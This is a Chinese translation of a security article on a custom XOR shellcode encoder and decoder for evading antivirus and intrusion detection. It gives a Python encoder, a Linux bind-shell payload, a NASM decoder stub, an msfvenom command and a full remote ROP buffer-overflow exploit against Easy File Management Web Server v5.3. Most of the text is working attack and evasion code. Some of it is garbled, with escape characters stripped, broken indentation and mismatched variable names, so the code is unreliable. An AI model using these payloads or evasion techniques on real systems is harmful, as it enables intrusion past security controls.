译者:興趣使然的小胃
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
一、前言
在渗透测试过程中,反病毒软件(AV)以及入侵检测系统(IDS)是非常令人讨厌的存在。这些东西通常是导致攻击载荷失效、系统锁定或者渗透测试人员脾气爆炸的罪魁祸首。本文介绍了绕过AV以及IDS的一种简单方法,我们可以利用这种方法绕过基于模式匹配的安全软件或者硬件。这并不是一种面面俱到的解决方法,并非为绕过强大的启发式系统而设计,但可以作为一个非常好的研究起点,我们可以进一步改进相应的编码及混淆技术。
这篇文章主要涉及到我在SecurityTube Linux汇编专家认证系列任务中用到的shellcode编码器及解码器相关技术。
二、随机字节插入异或编码方案

随机字节插入异或编码(Random-Byte-Insertion-XOR Encoding,RBIX编码)方案本身是非常简单的一种方案。主要思想是将某个随机字节作为异或(XOR)操作的基础值,以上一个操作的结果为基础,继续处理下一个异或操作。第3个以及第4个字节的处理过程也遵循相同的方式。编码过程的处理流程图如下图所示:
首先(在步骤#1执行之前),编码器将输入的shellcode按3字节长度切分成多个数据块,然后在每个数据块的头部添加一个随机字节(0x01到0xFF之间的一个值),因此这类随机字节在各数据块上各不一样。如果shellcode的大小不是3字节的整数倍,那么我们需要在最后一个数据块中添加NOP填充字节(0x90)。
在第2个步骤中,编码器将第1个字节(即随机的字节)与第2个字节(原始shellcode的首个字节)进行异或,将第2个字节的值替换为异或后的值。第3个步骤接收第1次异或操作的结果,将该结果与第3个字节进行异或,最后一个步骤使用相同的处理过程,将上次异或操作的结果与当前数据块的最后一个字节进行异或。
最终我们可以得到一个看上去完全碎片化的内存数据。
三、Python编码器
基于Python的编码器如下所示:
#!/usr/bin/python
#SLAE - Assignment #4: Custom Shellcode Encoder/Decoder
#Author: Julien Ahrens (@MrTuxracer)
#Website:

from random import randint
#Payload: Bind Shell SLAE-Assignment #1
shellcode = "x6ax66x58x6ax01x5bx31xf6x56x53x6ax02x89xe1xcdx80x5fx97x93xb0x66x56x66x68x05x39x66x53x89xe1x6ax10x51x57x89xe1xcdx80xb0x66xb3x04x56x57x89xe1xcdx80xb0x66x43x56x56x57x89xe1xcdx80x59x59xb1x02x93xb0x3fxcdx80x49x79xf9xb0x0bx68x2fx2fx73x68x68x2fx62x69x6ex89xe3x41x89xcaxcdx80"
badchars = ["x00"]
def xorBytes(byteArray): # Randomize first byte rnd=randint(1,255)
    xor1=(rnd ^ byteArray[0])
    xor2=(xor1 ^ byteArray[1])
    xor3=(xor2 ^ byteArray[2])
    xorArray=bytearray()
    xorArray.append(rnd)
    xorArray.append(xor1)
    xorArray.append(xor2)
    xorArray.append(xor3)
return cleanBadChars(byteArray, xorArray, badchars)

def cleanBadChars(origArray, payload, badchars):
    for k in badchars:
        # Ooops, BadChar found :( Do XOR stuff again with a new random value
        # This could run into an infinite loop in some cases
        if payload.find(k) >= 0:
            payload=xorBytes(origArray)
    return payload

def encodeShellcode (byteArr):
    shellcode=bytearray()
    shellcode.extend(byteArr)
    encoded=bytearray()
    tmp=bytearray()
    final=""

    # Check whether shellcode is aligned
    if len(shellcode) % 3 == 1:
        shellcode.append(0x90)
        shellcode.append(0x90)
    elif len(shellcode) % 3 == 2:
        shellcode.append(0x90)
    # Loop to split shellcode into 3-byte-blocks
    for i in range(0,len(shellcode),3):
        tmp_block=bytearray()
        tmp_block.append(shellcode[i])
        tmp_block.append(shellcode[i+1])
        tmp_block.append(shellcode[i+2])

    # Do the RND-Insertion and chained XORs
    tmp=xorBytes(tmp_block)

    # Some formatting things for easier use in NASM :)
    for y in tmp:
        if len(str(hex(y))) == 3:
            final+=str(hex(y)[:2]) + "0" + str(hex(y)[2:])+","
        else:
            final+=hex(y)+","

        return final[:-1]

print "Encoded Shellcode:r"
print encodeShellcode(shellcode)



这个脚本可以生成NASM兼容的shellcode,对导致攻击过程失败的某些异常字符也进行了处理。这个脚本用到了我在SLAE #1号任务中使用过的shellcode,其作用只是简单地将shell接口绑定到1337端口上。脚本会生成编码后的shellcode,输出结果如下图所示,其中我们看不到0x00这个字节,因为这个字节处于“字节黑名单”中,已经被妥善处理:
四、Shellcoder解码器

为了将编码后的shellcode恢复到原始的形式(即解码处理过程),我将一个解码器放在经过编码的shellcode的开头部位,这个解码器可以读取并解码内存中的shellcode,然后再执行这个shellcode。简单的解码过程如下图所示:
将不同字节彼此异或处理,并删除附加的字节后,我们可以将shellcode恢复到最初状态。现在我们可以好好分析真正有趣的部分:使用汇编语言来实现解码器。
首先,寄存器的布局信息如下所示:
EAX: 每次异或操作的第一个操作数
EBX: 每次异或操作的第二个操作数
ECX, EDX: 循环计数器
ESI: 指向编码后shellcode的指针
EDI: 指向解码后shellcode的指针
为了处理编码后的shellcode,我们需要一个寄存器(ESI)来指向shellcode的内存地址。我们还需要shellcode的长度值,这个值被后面的一个指针所引用,因此这里我会先跳过这个值的具体信息。为了获取地址信息,我们使用了jmp-call-pop(跳转、调用、弹出)技术:
global _start

section .text
_start:
    jmp getshellcode
decoder:
    pop esi ;    pointer to shellcode
    push esi;    save address of shellcode for later execution
    mov edi, esi ;copy address of shellcode to edi to work with it
[...]
get_shellcode:
    call decoder
    shellcode: db
    0x60,0x0a,0x6c,0x34,0xa6,0xcc,0xcd,0x96,0xf9,0xc8,0x3e,0x68,0xa6,0xf5,0x9f,0x9d,0x37,0xbe,0x5f,0x92,0x5d,0xdd,0x82,0x15,0xe4,0x77,0xc7,0xa1,0xdc,0x8a,0xec,0x84,0xe2,0xe7,0xde,0xb8,0x17,0x44,0xcd,0x2c,0x1d,0x77,0x67,0x36,0x18,0x4f,0xc6,0x27,0x55,0x98,0x18,0xa8,0x52,0x34,0x87,0x83,0xdc,0x8a,0xdd,0x54,0xa5,0x44,0x89,0x09,0xa6,0x16,0x70,0x33,0xe6,0xb0,0xe6,0xb1,0xbf,0x36,0xd7,0x1a,0x5b,0xdb,0x82,0xdb,0xea,0x5b,0x59,0xca,0x23,0x93,0xac,0x61,0x0d,0x8d,0xc4,0xbd,0xed,0x14,0xa4,0xaf,0xe0,0x88,0xa7,0x88,0x25,0x56,0x3e,0x56,0x63,0x4c,0x2e,0x47,0x5c,0x32,0xbb,0x58,0xc3,0x82,0x0b,0xc1,0xff,0x32,0xb2,0x22
    len: equ $-shellcode
在POP及MOV指令后,ESI寄存器以及EDI寄存器指向编码后的shellcode,此外相应的指针也会被PUSH到栈上,以便在最后一个步骤执行shellcode。
现在,我们需要清理某些寄存器。但要记住的是,我们正在处理的是EAX以及EBX的低字节部分(即AL以及BL),因此我们不需要完全清除这些寄存器,这样可以省下一些字节:
xor ecx, ecx ;    clear inner loop-counter
xor edx, edx ;    clear outer loop-counter
接下来是真正的解码函数。异或操作基于AL以及BL,因为我们每次只异或处理1个字节。编码后的shellocde的首个字节(ESI)会被MOV到AL中,下一个字节(ESI+1)会作为第二个XOR操作数被放到BL中。
mov al, [esi]   ;get first byte from the encoded shellcode
mov bl, [esi+1] ;get second byte from the encoded shellcode
当AL以及BL设置完毕后,它们就可以被异或处理,生成的字节存放在AL中,会被MOV到EDI中。由于EDI指向的是编码后的shellcode的地址,因此实际上我们正在做的是将编码后的shellcode替换为解码后的shellcode,这样就能省下许多内存空间。
xor al, bl ;xor them (result is saved to eax)
mov [edi], al ;save (decode) to the same memory location as the encoded shellcode
当这个内存写入操作完成之后,相应的计数器以及指针的值会得到更新,为下一个数据块的异或处理做好准备。
inc edi ;move decoded-pointer 1 byte onward
inc esi ;move encoded-pointer 1 byte onward inc ecx ;
increment inner loop-counter
由于编码器将shellcode按3字节大小进行切割,并在开头部位添加一个随机的字节,最终生成4字节大小的数据块,因此解码器需要做相同的操作:将经过编码的shellcode按4字节进行切割。我们可以在ECX寄存器上使用CMP-JNE循环,通过一组异或指令完成这个任务:
l0:
 mov al, [esi] ;get first byte from the encoded shellcode
 mov bl, [esi+1] ;get second byte from the encoded shellcode
 xor al, bl ;xor them (result is saved to eax)
 mov [edi], al ;save (decode) to the same memory location as the encoded shellcode
 inc edi ;move decoded-pointer 1 byte onward
 inc esi ;move encoded-pointer 1 byte onward
 inc ecx ;increment inner loop-counter
 cmp cl, 0x3 ;dealing with 4byte-blocks!
 jne l0
上述代码中,如果CL等于3(表明已经执行了3条异或操作),解码器可以再次增加ESI的值,然后接收下一个4字节大小的数据块。这意味着解码器“跳过”了上一个数据块的最后一个字节,因为解码器需要再次从随机的字节开始处理。我们还需要将EDX外部循环计数器加上0x4,以确保解码器能在合适的位置访问编码后的shellcode的尾部地址,而不会导致SISEGV错误:
inc esi ;move encoded-pointer 1 byte onward
xor ecx, ecx ;clear inner loop-counter
add dx, 0x4 ;move outer loop-counter 4 bytes onward
cmp dx, len ;check whether the end of the shellcode is reached
jne l0
这两个循环都是用来遍历处理编码后的shellcode的4字节数据块,在同一个内存位置实时生成解码后的shellcode。大家是否还记得第一条PUSH指令?这条指令用来完成解码器的最后操作,调用解码后的shellcode:
call [esp] ;execute decoded shellcode因此,完整版的汇编语言开发的解码器如下所示:
; SLAE - Assignment #4: Custom Shellcode Encoder/Decoder (Linux/x86)
; Author: Julien Ahrens (@MrTuxracer)
; Website: http://www.rcesecurity.com

global _start
section .text
_start:
    jmp getshellcode
decoder:
    pop esi ;pointer to shellcode
    push esi ;save address of shellcode for later execution
    mov edi, esi ;copy address of shellcode to edi to work with it
    xor eax, eax    ;clear first XOR-operand register
    xor ebx, ebx    ;clear second XOR-operand register
    xor ecx, ecx    ;clear inner loop-counter
    xor edx, edx    ;clear outer loop-counter
loop0:
    mov al, [esi] ;get first byte from the encoded shellcode
    mov bl, [esi+1] ;get second byte from the encoded shellcode
    xor al, bl ;xor them (result is saved to eax)
    mov [edi], al ;save (decode) to the same memory location as the encoded shellcode
    inc edi ;move decoded-pointer 1 byte onward
    inc esi ;move encoded-pointer 1 byte onward
    inc ecx ;increment inner loop-counter
    cmp cl, 0x3 ;dealing with 4byte-blocks!
    jne loop0

    inc esi         ;move encoded-pointer 1 byte onward
    xor ecx, ecx    ;clear inner loop-counter
    add dx, 0x4     ;move outer loop-counter 4 bytes onward
    cmp dx, len     ;check whether the end of the shellcode is reached
    jne loop0

    call [esp]      ;execute decoded shellcode

get_shellcode:
    call decoder shellcode: db
    0x60,0x0a,0x6c,0x34,0xa6,0xcc,0xcd,0x96,0xf9,0xc8,0x3e,0x68,0xa6,0xf5,0x9f,0x9d,0x37,0xbe,0x5f,0x92,0x5d,0xdd,0x82,0x15,0xe4,0x77,0xc7,0xa1,0xdc,0x8a,0xec,0x84,0xe2,0xe7,0xde,0xb8,0x17,0x44,0xcd,0x2c,0x1d,0x77,0x67,0x36,0x18,0x4f,0xc6,0x27,0x55,0x98,0x18,0xa8,0x52,0x34,0x87,0x83,0xdc,0x8a,0xdd,0x54,0xa5,0x44,0x89,0x09,0xa6,0x16,0x70,0x33,0xe6,0xb0,0xe6,0xb1,0xbf,0x36,0xd7,0x1a,0x5b,0xdb,0x82,0xdb,0xea,0x5b,0x59,0xca,0x23,0x93,0xac,0x61,0x0d,0x8d,0xc4,0xbd,0xed,0x14,0xa4,0xaf,0xe0,0x88,0xa7,0x88,0x25,0x56,0x3e,0x56,0x63,0x4c,0x2e,0x47,0x5c,0x32,0xbb,0x58,0xc3,0x82,0x0b,0xc1,0xff,0x32,0xb2,0x22
    len: equ $-shellcode
接下来我们可以给出一些演示案例。
五、在Linux上执行Shellcode
大家可以从我的Github仓库上下载脚本,完成obj导出以及编译过程:

你可以使用GDB来确认解码器是否正常工作。在解码过程的初始阶段,ESI指向的是编码后的shellcode:

在shellcode的尾部,我们可以发现调用shellcode的实际上是“call [esp]”指令,这段shellcode的解码过程准确无误:

因此,最后shellcode的执行过程也非常成功:
我们的成果已经得到证实。此时此刻,你可能已经注意到编码过程会将编码后的shellcode的大小增大将近一倍,当shellcode可存放的空间大小捉襟见肘时,你可能需要重点关注这个情况。
六、在现实世界中实现Shellcode的跨平台执行
上述演示过程非常顺利,因为整个过程完全运行在一个可控的环境中。现在,我们可以在现实的攻击场景中使用这个解码器。你可能对我之前做过的工作有所了解(可以参考Easy File Management Webserver的攻击过程),当时我使用了一个自定义的ROP利用工具来弹出一个calc.exe窗口。现在我们可以修改这个工具,以演示我们自定义的编码器以及解码器。
首先,我们需要一段“纯净版”的shellcode代码。非常幸运的是,msfvenom可以满足我们的需求:
msfvenom -p windows/exec CMD=calc.exe -f python -e generic/none从输出中我们可以看到文本形式的shellcode:
如果你在攻击工具中直接使用这段shellcode,那么它会导致整个攻击行动失败,因为这段代码中有大量不可用的字符(如0x00)。首先我们可以对这段shellcode进行编码,但我们需要确保所有不可用字符都经过处理,对于这段代码而言,这些字符为:0x00, 0x0a, 0x0b and 0x3b。
#!/usr/bin/python
#SLAE - Assignment #4: Custom Shellcode Encoder/Decoder
#Author: Julien Ahrens (@MrTuxracer)
#Website: http://www.rcesecurity.com
from random import randint
#powered by Metasploit
#windows/exec CMD=calc.exe
#msfvenom -p windows/exec CMD=calc.exe -f python -e generic/none
#Encoder: Custom
shellcode = "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8b"
shellcode += "x50x30x8bx52x0cx8bx52x14x8bx72x28x0fxb7"
shellcode += "x4ax26x31xffxacx3cx61x7cx02x2cx20xc1xcf"
shellcode += "x0dx01xc7xe2xf2x52x57x8bx52x10x8bx4ax3c"
shellcode += "x8bx4cx11x78xe3x48x01xd1x51x8bx59x20x01"
shellcode += "xd3x8bx49x18xe3x3ax49x8bx34x8bx01xd6x31"
shellcode += "xffxacxc1xcfx0dx01xc7x38xe0x75xf6x03x7d"
shellcode += "xf8x3bx7dx24x75xe4x58x8bx58x24x01xd3x66"
shellcode += "x8bx0cx4bx8bx58x1cx01xd3x8bx04x8bx01xd0"
shellcode += "x89x44x24x24x5bx5bx61x59x5ax51xffxe0x5f"
shellcode += "x5fx5ax8bx12xebx8dx5dx6ax01x8dx85xb2x00"
shellcode += "x00x00x50x68x31x8bx6fx87xffxd5xbbxf0xb5"
shellcode += "xa2x56x68xa6x95xbdx9dxffxd5x3cx06x7cx0a"
shellcode += "x80xfbxe0x75x05xbbx47x13x72x6fx6ax00x53"
shellcode += "xffxd5x63x61x6cx63x2ex65x78x65x00"

badchars = ["x00","x0a","x0d","x3b"]

def xorBytes(byteArray):
    # Randomize first byte
    rnd=randint(1,255)
    xor1=(rnd ^ byteArray[0])
    xor2=(xor1 ^ byteArray[1])
    xor3=(xor2 ^ byteArray[2])

    xorArray=bytearray()
    xorArray.append(rnd)
    xorArray.append(xor1)
    xorArray.append(xor2)
    xorArray.append(xor3)
    return cleanBadChars(byteArray, xorArray, badchars)

def cleanBadChars(origArray, payload, badchars):
    for k in badchars:
        # Ooops, BadChar found :( Do XOR stuff again with a new random value
        # This could run into an infinite loop in some cases
        if payload.find(k) >= 0:
            payload=xorBytes(origArray)
    return payload

def encodeShellcode (byteArr):
    shellcode=bytearray()
    shellcode.extend(byteArr)

    encoded=bytearray()
    tmp=bytearray()
    final=""

    # Check whether shellcode is aligned
    if len(shellcode) % 3 == 1:
    shellcode.append(0x90)
    shellcode.append(0x90)
    elif len(shellcode) % 3 == 2:
        shellcode.append(0x90)

    # Loop to split shellcode into 3-byte-blocks
    for i in range(0,len(shellcode),3):
        tmp_block=bytearray()
        tmp_block.append(shellcode[i])
        tmp_block.append(shellcode[i+1])
        tmp_block.append(shellcode[i+2])

        # Do the RND-Insertion and chained XORs
        tmp=xorBytes(tmp_block)

        # Some formatting things for easier use in NASM :)
        for y in tmp:
            if len(str(hex(y))) == 3:
                final+=str(hex(y)[:2]) + "0" + str(hex(y)[2:])+","
        else:
            final+=hex(y)+","

    return final[:-1]
print "Encoded Shellcode:r"
print encodeShellcode(shellcode)
从我的脚本的输出结果中,我们完全找不到这些不可用字符的踪影:
添加解码器之后,这段代码的大小稍微增加了一些:
现在,这段shellcode已经可以在我的攻击程序中使用了:
#!/usr/bin/python
#Exploit Title: Easy File Management Web Server v5.3 - USERID Remote Buffer Overflow (ROP)
#Version: 5.3
#Date: 2014-05-31
#Author: Julien Ahrens (@MrTuxracer)
#Homepage: http://www.rcesecurity.com
#Software Link: http://www.efssoft.com/
#Tested on: WinXP-GER, Win7x64-GER, Win8-EN, Win8x64-GER
#Credits for vulnerability discovery:
#superkojiman (http://www.exploit-db.com/exploits/33453/)
#Howto / Notes:
#This scripts exploits the buffer overflow vulnerability caused by an oversized UserID - string as
#discovered by superkojiman. In comparison to superkojiman's exploit, this exploit does not
#brute force the address of the overwritten stackpart, instead it uses code from its own
#.text segment to achieve reliable code execution.

from struct import pack
import socket,sys
import os
host="192.168.0.1"
port=80
junk0 = "x90" * 80
#Instead of bruteforcing the stack address, let's take an address
#from the .text segment, which is near to the stackpivot instruction:
#0x1001d89b : {pivot 604 / 0x25c} # POP EDI # POP ESI # POP EBP # POP EBX # ADD ESP,24C # RETN [ImageLoad.dll]
#The memory located at 0x1001D8F0: "x7AxD8x01x10" does the job!
#Due to call dword ptr [edx+28h]: 0x1001D8F0 - 28h = 0x1001D8C8
call_edx=pack('<L',0x1001D8C8)

junk1="x90" * 280
ppr=pack('<L',0x10010101) # POP EBX # POP ECX # RETN [ImageLoad.dll]
#Since 0x00 would break the exploit, the 0x00457452 (JMP ESP [fmws.exe]) needs to be crafted on the stack
craftedjmpesp=pack('<L',0xA445ABCF)
test_bl=pack('<L',0x10010125) # contains 00000000 to pass the JNZ instruction
kungfu=pack('<L',0x10022aac) # MOV EAX,EBX # POP ESI # POP EBX # RETN [ImageLoad.dll] kungfu+=pack('<L',0xDEADBEEF) # filler
kungfu+=pack('<L',0xDEADBEEF) # filler
kungfu+=pack('<L',0x1001a187) # ADD EAX,5BFFC883 # RETN [ImageLoad.dll] # finish crafting JMP ESP
kungfu+=pack('<L',0x1002466d) # PUSH EAX # RETN [ImageLoad.dll]

nopsled="x90" * 20

#windows/exec CMD=calc.exe
#Encoder: x86/shikataganai
#powered by Metasploit
#msfpayload windows/exec CMD=calc.exe R | msfencode -b 'x00x0ax0d'

shellcode = ("xebx2ax5ex56x89xf7x31xc9x31xd2x8ax06x8ax5ex01x30xd8x88x07x47x46x41x80xf9x03x75xefx46x31xc9x66x83xc2x04x66x81xfax04x01x75xe1xffx14x24xe8xd1xffxffxffxb6x4axa2x20xfdxfdxfdxfdxadxcdx44xa1xc2xf3x33x57x6dxe6xb6x86xffx74x26x2ax41xcax98x8cx75xfex8cxa4x37x38x8fxc5x29x0fx3exc1x69xc5xf9x98x5dx21x23x0fx93xb3x72xbdx3cx31x30xf7x8fx6dx9fxcdx33x64xefxbdx69x79xf2xb8x2ex12x99xd5x89x98xe0x03x50x18x19xc8x80xd1x5ax03x92xb2xb3x60x04x8fxc6xdexc4x27x1dx54xf5x7ex4axc1xc7xc6x10x21x33xccx60xa1x20xefxe2xe3x08xcfxf7x17x46x33xc5xc6xc5xb8x40x7bx4ex33x17x62xdcx38x60xebxaaxf2xd6xd7x61xb2xd4x5fxe0xecxa7x2cx60x38x24x25x01xd2x59x5dx4axc1xc0x10x7fxf6xb2x96xabx8fxd4x8fxe6x87xdex84x7bx2axd5x35xbexe1xbexe4x32xb9xabx40x95x18x45x2fxf3xf2x7fxfax07xb5xb5xb5xe3xe3xb3xdbxfexcfx44x2bxcax4dxb2x67xaex15xe5x50xeax48x1ex76xaex08x9dx20x81x1cxe3x36x29x15x13x6fx24x2exaex55x55xb5xc0xc5x66xddx9ax89x6bx19x76x1cx0fx0fx5cxa3xb3x66x05x64x40x2cx4fx61xa4xc1xb9xdcxc8xc8x58xc8")

payload=junk0 + calledx + junk1 + ppr + craftedjmpesp + testbl + kungfu + nopsled + shellcode
buf="GET /vfolder.ghp HTTP/1.1rn"
buf+="User-Agent: Mozilla/4.0rn"
buf+="Host:" + host + ":" + str(port) + "rn"
buf+="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8rn" buf+="Accept-Language: en-usrn"
buf+="Accept-Encoding: gzip, deflatern" buf+="Referer: http://" + host + "/rn"
buf+="Cookie: SESSIONID=1337; UserID=" + payload + "; PassWD=;rn"
buf+="Conection: Keep-Alivernrn"

print "[*] Connecting to Host " + host + "..."

s=socket.socket(socket.AFINET, socket.SOCKSTREAM)
try:
    connect=s.connect((host, port))
    print "[*] Connected to " + host + "!"
except:
    print "[!] " + host + " didn't respondn"
    sys.exit(0)
print "[*] Sending malformed request..." s.send(buf)
print "[!] Exploit has been sent!n" s.close()
